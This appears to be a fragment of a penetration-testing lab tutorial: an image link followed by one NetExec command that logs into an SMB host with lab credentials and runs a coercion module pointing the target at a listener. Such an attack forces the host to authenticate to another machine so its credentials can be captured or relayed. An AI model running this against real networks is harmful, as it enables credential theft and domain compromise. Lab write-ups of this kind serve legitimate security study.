 nxc smb 192.168.1.4 -u raj@ignite.local -p Password@1 -d ignite.local -M coerce_plus -o LISTENER=192.168.1.11